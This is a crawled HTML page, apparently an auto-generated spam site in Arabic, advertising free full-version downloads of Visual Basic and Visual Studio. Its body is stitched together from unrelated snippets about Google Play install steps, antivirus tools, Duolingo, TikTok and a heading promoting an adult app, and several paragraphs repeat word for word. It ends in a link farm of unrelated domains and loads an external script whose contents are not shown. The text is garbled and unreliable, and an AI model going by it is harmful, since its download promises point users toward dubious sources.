

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/scheunemann72249dimo/539048.html
body_size: 4024
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج visul الأساسي مترجم النسخة الكاملة مجانًا [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج visul الأساسي مترجم النسخة الكاملة مجانًا</h1>
<p>مكتبة الفريد الإلكترونية : هذا الموقع عبارة عن فهرس لما هو منشور على شبكة الإنترنت، و جميع حقوق الملكية الفكرية للكتب محفوظة للمؤلفين ولن يتم نشر أى كتاب لا يوافق المؤلف على نشره، وفى حالة وجود أى كتاب مخالف يرجى مراسلتنا من خلال نموذج الاتصال الموجود في الشريط الجانبي   بعد التحميل قم بالضغط على الملف الذي تم تنزيله ثم قم وضع علامه على المربع ثم الضغط على "Istall". بعد إتمام الخطوة السابقة تقوم بالضغط على "Start". تنتظر حتى يتم التحميل. بعد إنتهاء التحميل تقوم بتسجيل الدخول بحساب الجميل من خلال الضغط على أيقونة "Google" ثم فتح متجر جوجل بلاي. </p>
<h2>تحميل خدمات جوجل بلاي الأساسي لجهازك. Super Mario Run. لعبة سوبر ماريو رن للأندرويد الجديدة كلياً. Firefox Browser fast & private. تحميل متصفح فايرفوكس عربي. Opera browser - news & search. متصفح أوبرا النسخة الكاملة للأندرويد</h2>
<p>أساسيات أمان Microsoft – برنامج مكافحة فيروسات كامل من Microsoft. مكافحة الفيروسات تحمي النظام من الفيروسات من أنواع مختلفة ، وبرامج التجسس ، وغيرها من التهديدات.  تحميل برنامج فيجوال ستوديو مجانا برابط مباشر Download Visual Studio 2010 By Emad Al Malfouh. Date Published: 11:43 ص " هذه الايقونة التنزيل المجانى خاصة بدول الخليج فقط " </p>
<h3>تحميل برنامج فيجوال بيسك Microsoft Visual Basic للكمبيوتر من ميديا فاير.</h3>
<p>بعد التحميل قم بالضغط على الملف الذي تم تنزيله ثم قم وضع علامه على المربع ثم الضغط على "Istall". بعد إتمام الخطوة السابقة تقوم بالضغط على "Start". تنتظر حتى يتم التحميل. بعد إنتهاء التحميل تقوم بتسجيل الدخول بحساب الجميل من خلال الضغط على أيقونة "Google" ثم فتح متجر جوجل بلاي.  تحميل برنامج دولينجو للكمبيوتر مجانا Duolingo APK، وهو مختص في العمل كـ برنامج تعليم اللغة الانجليزية بالعربي بالإضافة لإحتوائه على العديد.  مكافحة الفيروسات ، في معظمها ، هي طرق لحماية النظام بشكل فعال من الفيروسات. لكن في بعض الأحيان تخترق "الطفيليات" عمق نظام التشغيل ، ولن ينقذ برنامج بسيط لمكافحة الفيروسات. في مثل هذه الحالات ، تحتاج إلى البحث عن حل إضافي - أي برنامج أو أداة يمكنها التعامل مع البرامج الضارة.  تحميل برنامج فيجوال ستوديو 2015 Download #VisualStudio 2015. تنوية هام . ننوه اولا انك اذا كنت مبتدأ استخدم فيجوال ستوديو 2008 فهو سهل عليك بالتنصيب واخف جدا ايضا علي جهازك  تحميل Visual Studio 2015 قامت مايكروست باطلاق النسخه الاخيره من البرنامج الشهير Visual Studio 2015 للتحميل واضافت العديد من المميزات له في النسخه الاخيره المنتظره منذ وقت طويل. </p>
<h3>كيفية تحميل فيديو من برنامج tik tok طريقة تحميل الفيديو من تطبيق Tik Tok تحميل أي فيديو من تيك توك تحميل تطبيق اندرويد خطير2020 يوجد في جوجل بلاي تطبيق فيديو اباحي لا اتحمل مسؤولية تحميله +18 تطبيق app xxx</h3>
<p>ان تحميل Visual Studio 2013 Ultimate يساعدك علي تطبيق ما تعلمته من برمجه وهو يعتبر من اهم الادوات التي يتم استخدامها في حال اردت تعلم البرمجه لان المحاضرات والدروس تستخدمه مباشرةً وباعتماد كلي عليه.  تحميل Microsoft Visio ، برنامج فيزيو لعمل النماذج الرسومية بكافة أنواعها تحميل برنامج فيزيو zarkachat نوفمبر 19, 2017  مكتبة الفريد الإلكترونية : هذا الموقع عبارة عن فهرس لما هو منشور على شبكة الإنترنت، و جميع حقوق الملكية الفكرية للكتب محفوظة للمؤلفين ولن يتم نشر أى كتاب لا يوافق المؤلف على نشره، وفى حالة وجود أى كتاب مخالف يرجى مراسلتنا من خلال نموذج الاتصال الموجود في الشريط الجانبي   بعد التحميل قم بالضغط على الملف الذي تم تنزيله ثم قم وضع علامه على المربع ثم الضغط على "Istall". بعد إتمام الخطوة السابقة تقوم بالضغط على "Start". تنتظر حتى يتم التحميل. بعد إنتهاء التحميل تقوم بتسجيل الدخول بحساب الجميل من خلال الضغط على أيقونة "Google" ثم فتح متجر جوجل بلاي.  تحميل برنامج دولينجو للكمبيوتر مجانا Duolingo APK، وهو مختص في العمل كـ برنامج تعليم اللغة الانجليزية بالعربي بالإضافة لإحتوائه على العديد.  مكافحة الفيروسات ، في معظمها ، هي طرق لحماية النظام بشكل فعال من الفيروسات. لكن في بعض الأحيان تخترق "الطفيليات" عمق نظام التشغيل ، ولن ينقذ برنامج بسيط لمكافحة الفيروسات. في مثل هذه الحالات ، تحتاج إلى البحث عن حل إضافي - أي برنامج أو أداة يمكنها التعامل مع البرامج الضارة.  تحميل برنامج فيجوال ستوديو 2015 Download #VisualStudio 2015. تنوية هام . ننوه اولا انك اذا كنت مبتدأ استخدم فيجوال ستوديو 2008 فهو سهل عليك بالتنصيب واخف جدا ايضا علي جهازك </p>
<h3>تحميل برنامج شبكتي سينمانا 2020 تنزيل تطبيق TV Cinemana للكمبيوتر وللاندرويد وللايفون APK. tahmil-TV-shabikati-cinemana-iPhone-Android-computer. TV Cinemana. نبذه تعريفيه قصيره عن تطبيق شبكتي سينمانا اخر اصدار 2020. </h3>
<p>وبوجه خاص، تسرد هذه المقالة المشكلات التي تم إصلاحها في Visual Studio 2013   ارتباطات التحميل التالي دائماً يشير إلى آخر تحديث:  قبل تطبيق التحديث TFS،  تأكد من أن لديك نسخة احتياطية كاملة من قواعد البيانات الخاصة بك.  بالإضافة إلى يقوم هذا التنزيل (VSTOR30.exe) لتثبيت أدوات Visual Studio لـ Office system 3.0  Runtime، والذي يعد ضروريًا لتشغيل حلول VSTO لنظام 2007 Microsoft Office المنشأ  باستخدام Microsoft Visual Studio  NET Framework 3.5 Service pack 1 (الحزمة  ا تحميل نسخة cv عربي. قناة سميرة للتطريز. برنامج tora لحل مسائل البرمجة الخطية.  Sia chandelier كلمات. The icebreaker مترجم فاصل اعلاني. كرتون لوفي مترجم عربي . تحميل برنامج المفكرة bloc note.  تعليم كتابة الحروف العربية للاطفال مجانا pdf.  اشتراك بلس ps4 مجانا. مسلسل حدوتة مرة الحلقة الاولى كاملة.  تحميل برنامج ترجمة  جوجل google translate بدون نت للكمبيوتر.  اف  تحميل ومشاهدة الفيلم الأج</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengaruzaj.web.app/51852/82810.html">hu</a></li><li><a href="https://valutaixtl.web.app/23349/80220.html">hu</a></li><li><a href="https://lonzimg.firebaseapp.com/7793/51014.html">hu</a></li><li><a href="https://forsaljningavaktierdvut.web.app/93458/72240.html">hu</a></li><li><a href="https://hurmaninvesterarlrdt.web.app/59359/62737.html">hu</a></li><li><a href="https://hurmaninvesterarkeun.web.app/14495/54500.html">hu</a></li><li><a href="https://hurmanblirrikrezj.web.app/27130/71776.html">hu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/726262.html">أبطال fisk mod download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/12611.html">فتح الملف الذي تم تنزيله من الإنترنت بدون كلمة مرور</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/699882.html">الرسوم المتحركة مقابل الرسوم المتحركة تنزيل mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/826960.html">تحميل ألبوم lovage</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/994964.html">النينجا حرب النجوم عيد الميلاد لعبة على الانترنت تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/328706.html">تنزيل برنامج sanzettica 4 bold مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/29154.html">تنزيل adblock pro extension لنظام android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/872652.html">تحميل google play ios force</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/782979.html">لعب سلسلة ردود الفعل على الإنترنت مجانا دون تحميل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>